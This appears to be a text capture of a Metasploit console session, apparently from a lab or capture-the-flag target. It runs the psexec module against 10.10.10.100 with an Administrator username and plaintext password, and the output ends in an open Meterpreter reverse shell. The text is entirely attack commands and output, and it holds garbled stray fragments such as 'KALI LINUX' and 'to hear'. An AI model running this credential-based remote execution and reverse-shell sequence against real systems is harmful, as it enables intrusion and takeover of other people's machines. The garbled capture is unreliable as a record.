 msf6 exploit(windows/smb/psexec) > set rhost 10.10.10.100
rhost => 10.10.10.100
msf6 exploit(windows/smb/psexec) > set lhost
lhost =>
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
smbpass => Ticketmaster1968
msf6 exploit(windows/smb/psexec) > run
KALI LINUX
[*] Started reverse TCP handler on :4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445 as user 'Administrator'...
to hear"
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened ( :4444 -> 10.10.10.100:50129) at 2024-09-20 23:27:36 +0200
meterpreter >